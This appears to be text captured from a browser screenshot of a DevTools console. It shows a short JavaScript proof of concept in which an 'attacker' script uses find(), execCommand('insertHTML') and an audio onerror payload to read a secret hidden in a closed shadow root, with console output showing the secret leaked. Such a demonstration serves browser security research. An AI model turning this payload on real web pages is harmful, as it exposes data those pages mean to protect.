 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help
Example Domain
example.com
AN UNPREDICTABLE SECRET
This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.
More information...
Elements Console Sources Network Performance Memory Application
top Filter
// defender
const secret = 'AN UNPREDICTABLE SECRET';
const opts = {mode:'closed'};
const root = document.body.firstElementChild.firstElementChild;
const div = document.createElement('div');
const shadow = root.attachShadow(opts);
shadow.append(div);
div.innerHTML = '<p>Secret is: ' + secret + '</p>';
div.setAttribute('contenteditable', 'true');
// attacker
setTimeout(() => {
    console.log(1, 'stolen secret:');
    const bypass = '<audio/src/onerror=console.log(2,this.nextSibling.innerHTML)>';
    find('Secret is:'); // assuming the Shadow includes predictable text
    // assuming the found node is contenteditable=true
    document.execCommand("insertHTML", false, bypass);
});
6
1 'stolen secret:'
2 '&nbsp;AN UNPREDICTABLE SECRET'